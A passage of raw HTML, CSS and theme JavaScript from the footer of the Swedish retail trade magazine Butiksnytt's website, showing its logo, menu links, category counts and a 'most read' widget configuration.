<div class="tdi_67_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_67_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_69{display:inline-block!important}}</style>
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_69 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Archivo!important;font-size:41px!important;font-weight:900!important;text-transform:uppercase!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_69 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>@media (max-width:767px){.tdi_70{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_70{text-align:left!important}.tdi_70 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">All rights reserved. Butiksnytt</p></div><div class="wpb_wrapper td_block_single_image td_block_wrap td_block_wrap vc_single_image tdi_71  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_71"><span 
                            class="td_single_image_bg" 
                            style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2022/10/4magBG2.png');" ></span>
<style>.tdi_71 .td_single_image_bg{height:140px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_71:hover .td_single_image_bg:before{opacity:0}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_72 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_73 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_73 .tdm-social-item i.td-icon-linkedin,.tdi_73 .tdm-social-item i.td-icon-pinterest,.tdi_73 .tdm-social-item i.td-icon-blogger,.tdi_73 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_73 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_73 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_73 .tdm-social-item i,.tds-team-member2 .tdi_73.tds-social1 .tdm-social-item i{color:var(--metro-blue)}.tdi_73 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_73.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_73 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_73 .tdm-social-item i.td-icon-linkedin,.tdi_73 .tdm-social-item i.td-icon-pinterest,.tdi_73 .tdm-social-item i.td-icon-blogger,.tdi_73 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_73 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_73"><div class="tdm-social-item-wrap"><a href="www.facebook.se/butiksnytt"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="www.instagram.com/butiksnytt_magasin"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="www.twitter.com/butiksnytt"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_77{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_77,.tdi_77 .tdc-inner-columns{display:block}.tdi_77 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_77{margin-left:-10px;margin-right:-10px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_77{margin-left:-5px;margin-right:-5px}.tdi_77>.vc_column_inner,.tdi_77>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_79{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_81{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{width:35%!important}}@media (max-width:767px){.tdi_81{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_82 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_82" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_82 .td-block-title>*,.td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_82 .td-subcat-item a:hover,.td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i{color:#dd3333}.td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after{background-color:#dd3333}.td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_82 .td_quote_on_blocks,.td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_82 .td-instagram-user a{color:#dd3333}.td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_82 .td-load-more-wrap a:hover{background-color:#dd3333;border-color:#dd3333}.td-theme-wrap .tdi_82 .td-read-more a,.td-theme-wrap .tdi_82 .td-weather-information:before,.td-theme-wrap .tdi_82 .td-weather-week:before,.td-theme-wrap .tdi_82 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,.td-theme-wrap .tdi_82 .td-post-category:hover{background-color:#dd3333}.tdi_82{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_82{display:inline-block!important}}</style>
<style>body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MENYN</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_83 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_83" >
<style>@media (max-width:767px){.tdi_83{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_83 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_83 ul li a{justify-content:flex-start}body .tdi_83 .td-blm-menu-item-txt{flex-grow:1}body .tdi_83 a,body .tdi_83 .td-blm-sub-icon{color:#ffffff}body .tdi_83 li.current-menu-item>a,body .tdi_83 li.current-menu-ancestor>a,body .tdi_83 li.current-category-ancestor>a,body .tdi_83 li.current-page-ancestor>a,body .tdi_83 a:hover,body .tdi_83 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_83 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_83 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_83 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_83 a:hover>.td-blm-sub-icon{color:#febe2b}body .tdi_83 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_83 li{line-height:20px!important}}@media (max-width:767px){body .tdi_83 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-fix-index"><div class="menu-toppen-container"><ul id="menu-toppen" class="menu"><li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2424"><a href="https://www.butiksnytt.se/integritetspolicy/"><span class="td-blm-menu-item-txt">INTEGRITETSPOLICY</span></a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.butiksnytt.se/ecr-tidfonster-2020/"><span class="td-blm-menu-item-txt">ECR TIDFÖNSTER 2022</span></a></li>
<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.butiksnytt.se/lediga-jobb/"><span class="td-blm-menu-item-txt">LEDIGA JOBB</span></a></li>
<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://www.butiksnytt.se/prenumeration/"><span class="td-blm-menu-item-txt">PRENUMERATION</span></a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://www.butiksnytt.se/magasinet/"><span class="td-blm-menu-item-txt">MAGASINET</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85 .vc_column-inner>.wpb_wrapper,.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_85 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_85{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{width:45%!important}}@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_86 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_86" >
<style>.td-theme-wrap .tdi_86 .td-block-title>*,.td-theme-wrap .tdi_86 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_86 .td-subcat-item a:hover,.td-theme-wrap .tdi_86 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_86 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_86 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_86 .td_quote_on_blocks,.td-theme-wrap .tdi_86 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_86 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_86 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_86 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_86 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_86 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_86 .td-read-more a,.td-theme-wrap .tdi_86 .td-weather-information:before,.td-theme-wrap .tdi_86 .td-weather-week:before,.td-theme-wrap .tdi_86 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_86 .td-post-category,.td-theme-wrap .tdi_86 .td-post-category:hover{background-color:#febe2b}.tdi_86{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_86{display:inline-block!important}}</style>
<style>body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_86 .td-block-title a,body .tdi_86 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BESÖKARE IDAG</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_87 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-top:-29px!important}}@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_87 .td-cat-name{color:#ffffff}.tdi_87 .td-cat-no{color:#ffffff}.tdi_87 li:hover .td-cat-name{color:var(--metro-blue-acc)}.tdi_87 li:hover .td-cat-no{color:#dd3333}.tdi_87 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_87 li{line-height:20px!important}}@media (max-width:767px){.tdi_87 li{font-size:15px!important;font-weight:900!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.butiksnytt.se/category/butiksnytt/"><span class="td-cat-name">Butiksnytt</span><span class="td-cat-no">1588</span></a></li><li><a href="https://www.butiksnytt.se/category/nyhet/"><span class="td-cat-name">Nyheter</span><span class="td-cat-no">960</span></a></li><li><a href="https://www.butiksnytt.se/category/ihyllan/"><span class="td-cat-name">I Hyllan</span><span class="td-cat-no">546</span></a></li><li><a href="https://www.butiksnytt.se/category/panyttjobb/"><span class="td-cat-name">På nytt jobb</span><span class="td-cat-no">278</span></a></li><li><a href="https://www.butiksnytt.se/category/dagligvaruhandeln/"><span class="td-cat-name">Dagligvaruhandeln</span><span class="td-cat-no">140</span></a></li><li><a href="https://www.butiksnytt.se/category/ica/"><span class="td-cat-name">Ica</span><span class="td-cat-no">114</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_90 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#c723d3}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#c723d3}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#c723d3}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#c723d3;border-color:#c723d3}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#c723d3}.tdi_90{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_90{display:inline-block!important}}</style>
<style>body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST LÄST</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .td-image-wrap{padding-bottom:100%}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_91 .td-image-container,.ie11 .tdi_91 .td-image-container{flex:0 0 auto}.tdi_91 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_91 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_91 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_91 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_91 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_91 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_91 .td-post-category:not(.td-post-extra-category){display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_91 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_91 .td-read-more{display:none}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-date,.tdi_91 .td-post-author-name span{display:none;color:#ffffff}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_91 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_91 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_91 .td-post-author-name a{color:#e538f4}.tdi_91 .entry-title{font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_91 .td-module-container:before{bottom:-15px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_91 .td-module-container:before{bottom:-5px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_91 .td-module-container:before{bottom:-15px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .entry-title{font-size:15px!important;font-weight:900!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"fs_1","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjkwMCJ9","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#e538f4","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_author":"","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","image_size":"td_218x150","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 